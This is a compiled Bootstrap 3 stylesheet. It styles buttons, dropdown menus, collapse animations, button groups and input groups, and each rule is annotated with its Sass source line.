.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus {
  z-index: 3;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
